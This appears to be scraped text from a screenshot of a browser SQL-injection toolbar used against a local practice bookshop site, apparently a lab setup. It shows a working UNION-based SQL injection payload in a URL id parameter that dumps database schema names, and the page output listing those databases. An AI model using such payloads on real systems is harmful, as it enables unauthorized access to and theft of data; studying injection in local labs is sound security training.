 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/bookshop/show_pro.php
?id=-55'union select 1,2,3,4,5,6,7,(select group_concat(schema_name) from information_schema.SCHEMATA),9,10,11,12 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
让精彩的文字 打开成功之门！
会员登录
产品展示
欢迎您，frid
修改密码 订单管理
退出登录
.
information_schema,2017bookshop,bookshop,challenges,dvwa,lyb,message,mysql,performance_schema,phpstudy,security,test
数码 information_schema,2017bookshop,bookshop,challenges,dvwa,lyb,message,mysql,performance_schema,phpstudy,security,test
作者: 11
出版社 12